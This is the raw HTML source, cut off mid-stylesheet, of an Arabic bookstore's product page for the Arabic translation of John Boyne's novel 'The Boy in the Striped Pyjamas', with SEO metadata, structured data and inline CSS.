

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naibook.com/product/%D8%A7%D9%84%D8%B5%D8%A8%D9%8A-%D8%B0%D9%88-%D8%A7%D9%84%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7-%D8%A7%D9%84%D9%85%D9%82%D9%84%D9%85%D8%A9/
body_size: 100929
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://naibook.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>الصبي ذو البيجاما المقلمة | Nai bookstore</title>
	<link rel="canonical" href="https://naibook.com/product/الصبي-ذو-البيجاما-المقلمة/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="الصبي ذو البيجاما المقلمة | Nai bookstore" />
	<meta property="og:description" content="&quot;في عصر أحد الأيّام، عندما عاد برونو إلى البيت من المدرسة، فوجئ إذ وجد ماريا، خادمة البيت - التي تُبقي على رأسها مُطأطأً على الدوام ولا ترفع عينيها عن السجّادة أبداً - في غرفته، وكانت تنقُل كل أغراضه من الخزانة وترزمها في أربعة صناديق خشبية كبيرة، حتى تلك الأشياء التي تخصّه وحده، والتي خبّأها في الخلف وليست من شأن أي أحدٍ آخر سواه! ومن هنا بدأت القصة.&quot; تُرجمت هذه الرواية إلى أكثر من خمسين لغة، وبيعت أكثر من 9 ملايين نسخة من الكتاب. وحُوّلت إلى فيلم سينمائي ومسرحيات وعروض باليه وأوبرا. فاز الكاتب جون بوين بثلاث جوائز كتّاب إيرلندية والعديد من الجوائز الدولية. وبحسب independent.ie فإن الكتاب باع 438000 نسخة في المملكة المتحدة وإيرلندا في عام 2008 وهو العام الذي أُنتج فيه الفيلم، أي بعد عامين من صدور الطبعة الأولى من الرواية. الناشر من أكثر الكتب مبيعاً على مستوى العالم، قصة يصعب وصفها. نحن في العادة نعطي بعض التلميحات حول الكتاب على الغلاف، ولكننا في هذهِ الحالة، نعتقد أن ذلك قد يُفسد القراءة. ونظن أنه من المهم أن تبدأ بقراءة هذا الكتاب من دون معرفة ما يدور حوله. إذا بدأت بقراءته، فستذهب في رحلة برفقة صبي بعمر التاسعة يُدعى برونو. وعاجلاً أم آجلاً ستصل مع برونو إلى السور. ونأمل أن لا تضطر أبداً إلى عبور مثل هذا السور." />
	<meta property="og:url" content="https://naibook.com/product/الصبي-ذو-البيجاما-المقلمة/" />
	<meta property="og:site_name" content="Nai bookstore" />
	<meta property="article:publisher" content="https://www.facebook.com/naibookstore" />
	<meta property="article:modified_time" content="2024-12-15T05:24:18+00:00" />
	<meta property="og:image" content="https://naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg" />
	<meta property="og:image:width" content="920" />
	<meta property="og:image:height" content="1380" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data1" content="دقيقتان" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a-%d8%b0%d9%88-%d8%a7%d9%84%d8%a8%d9%8a%d8%ac%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d9%82%d9%84%d9%85%d8%a9/","url":"https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a-%d8%b0%d9%88-%d8%a7%d9%84%d8%a8%d9%8a%d8%ac%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d9%82%d9%84%d9%85%d8%a9/","name":"الصبي ذو البيجاما المقلمة | Nai bookstore","isPartOf":{"@id":"https://naibook.com/#website"},"primaryImageOfPage":{"@id":"https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a-%d8%b0%d9%88-%d8%a7%d9%84%d8%a8%d9%8a%d8%ac%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d9%82%d9%84%d9%85%d8%a9/#primaryimage"},"image":{"@id":"https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a-%d8%b0%d9%88-%d8%a7%d9%84%d8%a8%d9%8a%d8%ac%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d9%82%d9%84%d9%85%d8%a9/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?fit=920%2C1380&ssl=1","datePublished":"2022-11-25T22:19:03+00:00","dateModified":"2024-12-15T05:24:18+00:00","breadcrumb":{"@id":"https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a-%d8%b0%d9%88-%d8%a7%d9%84%d8%a8%d9%8a%d8%ac%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d9%82%d9%84%d9%85%d8%a9/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a-%d8%b0%d9%88-%d8%a7%d9%84%d8%a8%d9%8a%d8%ac%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d9%82%d9%84%d9%85%d8%a9/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a-%d8%b0%d9%88-%d8%a7%d9%84%d8%a8%d9%8a%d8%ac%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d9%82%d9%84%d9%85%d8%a9/#primaryimage","url":"https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?fit=920%2C1380&ssl=1","contentUrl":"https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?fit=920%2C1380&ssl=1","width":920,"height":1380},{"@type":"BreadcrumbList","@id":"https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a-%d8%b0%d9%88-%d8%a7%d9%84%d8%a8%d9%8a%d8%ac%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d9%82%d9%84%d9%85%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://naibook.com/"},{"@type":"ListItem","position":2,"name":"المتجر","item":"https://naibook.com/shop/"},{"@type":"ListItem","position":3,"name":"الكتب والروايات","item":"https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/"},{"@type":"ListItem","position":4,"name":"الأدب والرواية","item":"https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a9/"},{"@type":"ListItem","position":5,"name":"الصبي ذو البيجاما المقلمة"}]},{"@type":"WebSite","@id":"https://naibook.com/#website","url":"https://naibook.com/","name":"Nai bookstore","description":"ناي .. لأن الكتاب هوية","publisher":{"@id":"https://naibook.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://naibook.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://naibook.com/#organization","name":"Nai bookstore Co.KG","url":"https://naibook.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://naibook.com/#/schema/logo/image/","url":"https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Untitled-1875555.jpg?fit=800%2C480&ssl=1","contentUrl":"https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Untitled-1875555.jpg?fit=800%2C480&ssl=1","width":800,"height":480,"caption":"Nai bookstore Co.KG"},"image":{"@id":"https://naibook.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/naibookstore","https://www.instagram.com/nai.book.store"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Nai bookstore &laquo; الخلاصة" href="https://naibook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nai bookstore &laquo; خلاصة التعليقات" href="https://naibook.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nai bookstore &laquo; الصبي ذو البيجاما المقلمة خلاصة التعليقات" href="https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a-%d8%b0%d9%88-%d8%a7%d9%84%d8%a8%d9%8a%d8%ac%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d9%82%d9%84%d9%85%d8%a9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://naibook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaibook.com%2Fproduct%2F%25d8%25a7%25d9%2584%25d8%25b5%25d8%25a8%25d9%258a-%25d8%25b0%25d9%2588-%25d8%25a7%25d9%2584%25d8%25a8%25d9%258a%25d8%25ac%25d8%25a7%25d9%2585%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d9%2582%25d9%2584%25d9%2585%25d8%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://naibook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaibook.com%2Fproduct%2F%25d8%25a7%25d9%2584%25d8%25b5%25d8%25a8%25d9%258a-%25d8%25b0%25d9%2588-%25d8%25a7%25d9%2584%25d8%25a8%25d9%258a%25d8%25ac%25d8%25a7%25d9%2585%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d9%2582%25d9%2584%25d9%2585%25d8%25a9%2F&#038;format=xml" />
<style>*,::before,::after{box-sizing:border-box}html{font-family:system-ui,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji';line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{margin:0}hr{height:0;color:inherit}strong{font-weight:bolder}button,select{text-transform:none}button,[type='button'],[type='submit']{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type='search']{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}html{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;overflow-wrap:break-word;scrollbar-gutter:stable}img{display:block;vertical-align:middle}img{display:block;max-width:100%;height:auto}h1{text-wrap:pretty}a,button,input{touch-action:manipulation}body,button,input{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,hr,figure,p{margin:0}ul{list-style:none;margin:0;padding:0}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button{-webkit-appearance:button;background-color:transparent;background-image:none}mark{background-color:transparent}figure,header,nav{display:block}a{color:#2c2d33;background-color:transparent;text-decoration:none}a,button,input{touch-action:manipulation}mark{color:#000;background:#ff0}img{max-width:100%;height:auto;border:0;border-radius:0}svg:not(:root){overflow:hidden}figure{margin:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}ul{padding:0}p{margin:0 0 1.21575rem}ul{margin:0 0 1.41575em 20px}ul{list-style:disc}strong{font-weight:600}ins,mark{background:0 0;font-weight:400;text-decoration:none}select{max-width:100%}button,input,select{vertical-align:baseline}button{border:none}select{width:100%;padding:0 40px 0 0.7em;padding-right:40px;background:url("data:image/svg+xml;charset=utf8,%3Csvg width='1792' height='1792' xmlns='http://www.w3.org/2000/svg'%3E%3Cg%3E%3Ctitle%3Ebackground%3C/title%3E%3Crect fill='none' id='canvas_background' height='402' width='582' y='-1' x='-1'/%3E%3C/g%3E%3Cg%3E%3Ctitle%3ELayer 1%3C/title%3E%3Cpath fill='%23888' id='svg_1' d='m1408,704q0,26 -19,45l-448,448q-19,19 -45,19t-45,-19l-448,-448q-19,-19 -19,-45t19,-45t45,-19l896,0q26,0 45,19t19,45z'/%3E%3C/g%3E%3C/svg%3E") calc(100% - 12px) 12px no-repeat;margin:0;background-size:15px 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border:1px solid #d2d6dc;border-radius:0.3rem;box-shadow:0 1px 2px 0 rgba(0,0,0,0.05);height:40px}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){select{padding-right:0;background-image:none}}.button{display:inline-block;padding:0.8180469716em 1.41575em;border:0;border-color:#43454b;border-radius:4px;font-size:clamp(0.875rem,0.8115rem + 0.2033vw,0.9375rem);outline:0;background:0 0;background-color:#43454b;font-weight:600;text-shadow:none;text-decoration:none;-webkit-appearance:none}input[type="search"]{outline:0;margin-bottom:0;border:1px solid #d2d6dc;border-radius:0.3rem;box-shadow:0 1px 2px 0 rgba(0,0,0,0.05);height:40px;padding:0 0.7em}input[type="search"]{padding-left:43px}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="search"]::-moz-placeholder{color:#555}.site-search input[type="search"]{border:0;background:#f8f8f8;border:1px solid #f8f8f8}.site-search form:before{left:15px;top:50%;margin-top:-7px;width:16px;height:16px}.woocommerce-product-search:before{width:18px;height:18px;content:"";display:inline-block;position:absolute;z-index:1;top:0.7em;left:0.8em;background-color:#ccc;-webkit-mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 21L15 15M17 10C17 13.866 13.866 17 10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10Z' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 21L15 15M17 10C17 13.866 13.866 17 10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10Z' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}hr{height:0;margin-top:38px;margin-bottom:38px;border:0;border-top:1px solid #e9e9e9}h1{margin:0 0 1rem}.alignright{display:inline;margin-top:5px}.alignright{float:right;margin-left:2.5em}.aligncenter{display:block;clear:both;margin:0 auto}@media (max-width:768px){.site{font-size:15px}input,select{font-size:16px}.site h1{font-size:30px;letter-spacing:-0.01em}}body.error404 h1{margin-bottom:0.5rem}@media (min-width:993px){.site-header .col-full{display:flex;flex-wrap:wrap;align-items:center}.site-header{position:relative;z-index:20}.site-header .site-branding{line-height:1}.site-header .custom-logo-link img{width:auto}.site-header .site-search{margin-left:3em;flex-grow:1}.site-search input{padding-top:1.45rem;padding-bottom:1.45rem}.site-header .widget{margin-bottom:0}.site-branding a{color:#111;font-weight:bold}.site-branding p{margin-top:5px;margin-bottom:0;color:#555;font-size:12px}.site-branding .site-description{display:block;margin-top:0.35rem;font-size:0.755em}.main-header{display:flex}}@media (max-width:1060px) and (min-width:993px){body:not(.header-4):not(.header-5) .site-header .site-search{width:100px}}@media (max-width:992px){.main-header{position:relative}.site-branding{display:flex;flex-direction:column;width:100%;height:70px;justify-content:center;align-items:center;text-align:center}.site-header .custom-logo-link img{width:auto}.site-branding p{margin:5px 0 -3px 0;font-size:11px;line-height:1.22;display:none}.site-header .shoptimizer-cart a.cart-contents .amount{display:none}.site-branding button.menu-toggle{position:absolute;left:15px;width:60px;height:30px;padding:0;background-color:transparent;display:block}.menu-toggle .bar{display:block;position:absolute;top:calc(50% - 1px);z-index:0;width:22px;height:2px;opacity:1;background-color:#222;transform:rotate(0deg)}.menu-toggle .bar:nth-child(1){margin-top:-7px}.menu-toggle .bar:nth-child(2){margin-top:-1px}.menu-toggle .bar:nth-child(3){margin-top:5px}.menu-toggle .bar-text{position:absolute;top:0;left:0;margin-top:8px;margin-left:28px;font-size:10px;font-weight:600;letter-spacing:0.03em}.site-header .site-header-cart{position:absolute;z-index:2;right:15px}body:not(.mobile-toggled).sticky-m .site-header{position:sticky;z-index:9;top:0;box-shadow:0 1px 15px rgba(0,0,0,0.08)}}@media (max-width:480px){.site .site-branding p{max-width:240px;line-height:1.2}}footer.copyright .widget:last-child img{width:auto;height:28.5px;margin:0}@media (max-width:992px){footer.copyright .widget:last-child img{display:block;float:none}}@media (min-width:993px){.col-full{box-sizing:content-box;margin-right:auto;margin-left:auto;max-width:1170px;padding-right:2.617924em;padding-left:2.617924em}.col-full:after{display:block;clear:both;content:""}}@media (max-width:992px){.col-full{padding-right:1em;padding-left:1em}}.site-content{position:relative}@media (min-width:993px){.site-content:after{display:block;visibility:hidden;position:absolute;z-index:5;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(0,0,0,0.7);content:""}}@media (max-width:992px){.mobile-overlay{visibility:hidden;position:fixed;z-index:101;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(0,0,0,0.65);background:rgba(52,53,55,0.4);content:""}.close-drawer{color:#fff}}ul.products{display:flex;flex-wrap:wrap;width:calc(100% + 30px);margin-left:-15px;margin-bottom:0;clear:both}ul.products li.product{position:relative;padding-right:15px;padding-left:15px;list-style:none}@media (min-width:993px){body:not(.static-cta-buttons) ul.products li.product{align-self:flex-start}}@media (min-width:993px){ul.products li.product:not(.product-category){padding-bottom:40px}ul.products.columns-3 li.product{float:left;width:33.3053%}}@media (max-width:992px){ul.products{display:grid;grid-template-columns:repeat(2,minmax(10px,1fr));-moz-column-gap:20px;column-gap:20px;row-gap:30px;width:100%;margin-left:0}ul.products li.product{display:flex;flex-direction:column;height:100%;width:100%;padding:0;margin-bottom:0}ul.products li.product .button{margin-top:auto}}.header-widget-region{position:relative;color:#fff;background-color:#dc9814;text-align:center}.header-widget-region .widget{margin:0;padding:1em 0}.header-widget-region .widget p{margin:0;font-size:clamp(0.75rem,0.5938rem + 0.5vw,0.875rem)}@media (max-width:768px){.header-widget-region .widget{padding:0.6em 0;font-size:clamp(0.8125rem,0.749rem + 0.2033vw,0.875rem)}}.woocommerce-breadcrumb{padding-top:0.75rem;padding-bottom:0.75rem;font-size:clamp(0.75rem,0.6547rem + 0.3049vw,0.84375rem);white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#666}@media (min-width:993px){.woocommerce-breadcrumb{padding-top:1rem;padding-bottom:1rem}}.woocommerce-breadcrumb a{color:#111}.woocommerce-breadcrumb a:first-of-type:before{display:none}.woocommerce-breadcrumb .breadcrumb-separator{display:inline-block;position:relative;top:-1px;padding:0 0.8em;opacity:0.4;font-size:0.8em}.ajax_add_to_cart.add_to_cart_button:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(255,255,255,0.3);border-left-color:#fff;border-radius:50%;vertical-align:middle}@media (max-width:992px){ul.products li.product .button{opacity:1}}@media (min-width:993px){.site-header-cart{line-height:60px;margin-left:auto}.shoptimizer-cart .cart-contents{padding:0;color:#fff}.shoptimizer-cart a.cart-contents .count{position:relative}.site-header .site-header-cart{display:none;width:auto}}.shoptimizer-cart .cart-contents .count{opacity:1;font-size:0.8em}.shoptimizer-cart .cart-contents:after{margin-left:10px}.shoptimizer-cart a.cart-contents .count{display:inline-block;position:relative;width:auto;min-width:28px;height:28px;margin-left:5px;padding:3px;border:1px solid #dc9814;border-bottom-right-radius:3px;border-bottom-left-radius:3px;color:#dc9814;font-size:12px;line-height:22px;text-align:center;letter-spacing:-0.7px}.shoptimizer-cart a.cart-contents .count:after{position:absolute;bottom:90%;left:50%;width:10px;height:6px;margin-bottom:1px;margin-left:-6px;border:1px solid #dc9814;border-bottom:0;border-top-left-radius:99px;border-top-right-radius:99px;content:""}.shoptimizer-cart .cart-contents{display:block;text-decoration:none}.shoptimizer-mini-cart-wrap{overflow:hidden;position:fixed;z-index:102;top:0;right:-420px;left:auto;width:420px;height:100%;background-color:#fff;outline:none}@media (max-width:480px){.shoptimizer-mini-cart-wrap{width:100%;right:-100%}}#ajax-loading{position:absolute;z-index:100;top:0px;left:0px;width:100%;height:100%;background-color:rgba(255,255,255,0.5)}.shoptimizer-loader{display:flex;align-items:center;justify-content:center;width:100%;height:100%}.spinner{width:38px;height:38px;border:1px solid #ccc;border-bottom-color:#111;border-radius:50%;display:inline-block;box-sizing:border-box;animation:rotation 0.8s linear infinite}.cart-drawer-heading{position:absolute;margin:12px 20px;font-size:17px;font-weight:600;color:#111}.shoptimizer-mini-cart-wrap .close-drawer{display:block;position:absolute;top:12.5px;right:16px;width:26px;height:26px;color:#111;padding:0;background:none}.shoptimizer-mini-cart-wrap .close-drawer span{display:flex;width:26px;height:26px}.shoptimizer-mini-cart-wrap .widget_shopping_cart{display:flex;overflow-x:hidden;overflow-y:auto;position:relative;z-index:10;top:auto;left:auto;height:calc(100% - 50px);margin:0;margin-top:50px;padding:0px 20px 0 20px;background:#fff}.shoptimizer-mini-cart-wrap .widget_shopping_cart_content{display:flex;flex-direction:column;width:100%}@media (min-width:993px){body:not(.header-4) .col-full-nav .site-search,.mobile-menu.close-drawer,.menu-toggle,.mobile-extra{display:none}.logo-mark,.logo-mark img{display:inline-block;position:absolute}.menu-primary-menu-container{margin-left:0}.logo-mark{float:left;overflow:hidden;width:0;margin-right:0}.logo-mark img{position:relative;top:-1px;vertical-align:middle}.col-full-nav{width:100%;border-top:1px solid transparent}.shoptimizer-primary-navigation{display:flex}body:not(.header-4).sticky-d .col-full-nav{position:sticky;z-index:10;top:0}.main-navigation ul{margin:0}.main-navigation ul li{display:inline-block}.main-navigation ul li.menu-item>a{display:block}.menu-primary-menu-container>ul>li>a span{position:relative}.menu-primary-menu-container>ul>li>a{padding-right:0.55em;padding-left:0.55em}.menu-primary-menu-container>ul>li:first-child>a{padding-left:0}.main-navigation ul.menu>li.menu-item-has-children{position:relative;text-align:left}.menu-primary-menu-container>ul>li>a span:before{display:block;position:absolute;top:calc(100% + 2px);left:0;width:100%;border-bottom:1px solid #ccc;content:"";transform:scale(0,1);transform-origin:right center}.menu-primary-menu-container>ul>li.menu-item-has-children>a:after{display:inline-block;position:relative;top:1px;margin-left:6px;width:12px;height:12px;content:"";background-color:#fff}.menu-primary-menu-container>ul>li.menu-button>a span{padding:6px 16px;border-radius:30px;color:#fff;background:#444;font-size:13px;font-weight:bold}.menu-primary-menu-container>ul>li.menu-button>a{position:relative;top:-1px}.menu-primary-menu-container>ul>li.menu-button>a span:before{display:none}.main-navigation ul ul{position:absolute}.main-navigation ul.menu>li:not(.full-width)>.sub-menu-wrapper{visibility:hidden;position:absolute;right:0;left:0;opacity:0;transform:scale(0.8)}.main-navigation ul.menu>li:not(.full-width) ul.sub-menu{padding:20px 12px;box-shadow:0 1px 15px rgba(0,0,0,0.08);line-height:1.4;margin:0;width:200px;box-sizing:content-box}.main-navigation ul.menu>li:not(.full-width) a.sub-menu-link{padding:0.3em 0.8em}.main-navigation ul ul li{display:block;position:relative}.main-navigation ul.menu>li:not(.full-width) ul li .sub-menu-wrapper{visibility:hidden;position:absolute;z-index:1;top:-20px;left:220px;opacity:0}.main-navigation ul.menu>li:not(.full-width) ul li.menu-item-has-children>a:after{position:absolute;top:0px;display:inline-block;right:15px;width:13px;height:13px;content:"";background-color:#111;transform:translateX(50%) translateY(50%)}.main-navigation ul li a span strong{color:#fff;background-color:#222;font-size:9px;height:16px;line-height:16px;padding:0px 6px;display:inline-flex;margin-left:7px;position:absolute;top:2.5px;border-radius:3px}.main-navigation ul.menu li.full-width>.sub-menu-wrapper{position:absolute;visibility:hidden;left:0;width:100%;opacity:0;background:#fff;border-top:1px solid #eee}.main-navigation ul.menu li.full-width ul li>.sub-menu-wrapper{position:relative;top:auto;right:auto}.main-navigation ul.menu li.full-width{position:inherit}.main-navigation ul li.full-width .container{max-width:1170px;margin:0 auto;padding:0}.main-navigation ul li.full-width ul{position:inherit}.main-navigation ul li.full-width ul.products{display:block}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu{display:flex;justify-content:center;width:100%;padding:40px 0}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu>li{display:inline-block;vertical-align:top;float:none;width:23%;padding-right:25px;padding-left:25px;border-left:1px solid #eee;-moz-column-break-inside:avoid;break-inside:avoid}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu>li:last-child{border-right:1px solid #eee}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu ul{width:100%}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.menu-item-has-children>a,.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.heading>a{margin-bottom:0.25rem}.main-navigation ul.menu li.full-width li.heading{clear:both;padding-top:15px}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li{margin-bottom:0.25rem}.main-navigation ul.products li.product:not(.product-category):before{display:none}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.product:not(.product-category){padding-bottom:0}.main-navigation ul.products li.product{padding:0;width:100%}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li a.button{width:100%}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li a.button{position:relative}.main-navigation ul.menu ul li.menu-item-image span{font-size:0px;display:block}.main-navigation ul.menu ul li.menu-item-image img{margin-bottom:0.5rem;border-radius:4px;width:100%}.main-navigation ul.menu ul li.menu-item-image span.sub{font-size:14px;text-align:center;font-weight:600}}.secondary-navigation{display:none}@media (min-width:993px){.secondary-navigation{display:block;float:right;margin-left:auto;padding-left:1.2em}.secondary-navigation .menu{margin-right:-15px}.secondary-navigation ul{margin:0}.secondary-navigation ul li{display:inline-block;position:relative}.secondary-navigation ul li a{position:relative;display:block;padding:0.7em 0.875em 0;color:#111;font-size:14px}.secondary-navigation .menu li:not(.ri) a{padding-top:35px}.secondary-navigation .icon-wrapper{position:absolute;top:0px;left:50%;top:5px;transform:translate(-50%,0%)}.secondary-navigation .icon-wrapper svg{width:28px;height:28px}.secondary-navigation .icon-wrapper svg 